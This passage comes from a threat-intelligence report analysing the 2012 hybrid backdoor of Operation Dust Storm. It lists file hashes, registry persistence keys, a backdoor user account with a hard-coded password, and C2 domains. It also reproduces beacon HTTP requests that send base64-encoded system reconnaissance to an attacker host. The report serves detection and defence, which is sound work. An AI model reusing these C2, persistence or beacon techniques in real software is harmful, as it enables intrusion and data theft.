Mis-Type Hybrid Backdoor (2012)
In 2012, Operation Dust Storm slowly migrated to a hybridized backdoor, which actually contained two entirely separate backdoors within the same binary. This backdoor would first attempt to establish an interactive shell using the Misdat base64 encoded network protocol over a raw TCP socket. If the initial communication to the first C2 failed, the backdoor would fallback to a secondary HTTP-based protocol and communicate to an alternate C2. Hybrid variants SPEAR identified were compressed with UPX version 3.03.
File Characteristics
| SHA256 | File Size | Resource Compile Time |
| --- | --- | --- |
| b1aed59dc59a4ef4c7d2b6e67983e4867e04ba35c42372eb3b6ad969bd6a6041 | 30,720 Bytes | 02-23-2012 14:47:18 UTC |
| 93c1c7a666833f5f68d2315dc014dc6c2446c91c848130e228e84376b0aaf441 | 30,720 Bytes | 06-18-2012 22:39:02 UTC |
Figure 10: File Details of the Hybrid Backdoors
Host-Based Indicators
Volatile Evidence:
Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprised of the volume serial number, decrypted network configuration data, encoded network configuration data, and encoded campaign identifier
May create a temporary user on the system named “Lost_{Unique Identifier}” with the password “fuck~!@6”{Unique Identifier}”
May create the folder %System%\{Unique Identifier} temporarily.
May create files in %AppData%\{Unique Identifier} that end in “tmp.exe”
May create the files:
%AppData%\{Unique Identifier}\HOSTRURKLSR
Contains the results of the command “cmd.exe /c ipconfig /all”
%AppData%\{Unique Identifier}\NEWERSSEMP
Contains the results of the command “cmd.exe /c net user {Username}”
File System Modifications:
The backdoor will copy itself to %AppData%\{Unique Identifier}\msdtc.exe – where the unique identifier is the first ten characters of the MD5 hash
Registry Modifications:
The malware may create the registry key HKCU\Software\bkfouerioyou
Creates the value StubPath pointing to %AppData%\{Unique Identifier}\msdtc.exe
Will create one of these registry keys for persistence:
HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{6afa8072-b2b1-31a8-b5c1-{Unique Identifier} – First 12bytes
HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3BF41072-B2B1-31A8-B5C1-{Unique Identifier} – First 12bytes
Network-Based Indicators
The malware will make DNS requests for the domains “smtp.adobekr.com” and “mail.glkjcorp.com” or “auto.glkjcorp.com”. Both samples were configured to communicate first to “smtp.adobekr.com” using the Misdat network protocol described above over TCP port 80, 443, and 25. If a response was not received from the C2, the samples would fallback to the secondary HTTP protocol and communicate to the alternate C2 using the same TCP ports.
10 Operation Dust Storm
POST /index.asp HTTP/1.1
Accept: Accept: */*, /index.asp, mail.glkjcorp.com
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: mail.glkjcorp.com
Content-Length: 334
Cache-Control: no-cache

id=e263314342d1f1b9&type=post&stype=info&data=V2luZG93cyBYUA0KTUFMV0FSRS9j-
dWNrb28vQWRta W5pc3RyYXRvcnMNCkNyZWF0ZSBVc2VyIExvc3RfZTI2MzMxI-
FN1Y2Nlc3MuDQpDcmVhdGUgRGlyIFN1Y2Nlc3 MuDQpXcml0ZSBSZWdLZXkgRX-
Jyb3IuDQpGaWxlU3lzdGVtIDogTlRGUw0KU3lzdGVtIFJ1blRpbWU6MCBkYXkwI
GhvdXJzMTUgbWludXRlcw0KDQoNCiBDb3VudCA9IDANCk9wZW5TY01hbmFnZXIgT0suDQo=
Figure 11: Initial S-Type Beacon
The initial POST request always used the static User-Agent “FirefoxApp” and contained operating system information, user information, the results of several permissions tests, the file system, and system uptime. If the backdoor did not receive a response, it would then try to communicate the same base64 encoded information in the URI of a GET request.
Windows XP
{Hostname}/{Username}/Administrators
Create User Lost_e26331 Success.
Create Dir Success.
Write RegKey Error.
FileSystem : NTFS
System RunTime:0 day0 hours15 minutes
Count = 0
OpenScManager OK.
Figure 12: Contents of the Decoded POST Request from the Figure Above
Follow-on requests used the User-Agent of the default browser on the system as evidenced below.
GET /index.asp?mmid=e263314342d1f1b9 HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: mail.glkjcorp.com
Connection: Keep-AliveOpenScManager OK.
Figure 13: Follow-on HTTP Traffic
The id and mmid fields in the figures above both used the first 16 characters of the unique identifier created for the mutex. The Misdat protocol provided the attacker most of the features of a full-fledged backdoor, while the secondary protocol appeared to primarily be used as an update mechanism to load additional malware on the system.
Operation Dust Storm 11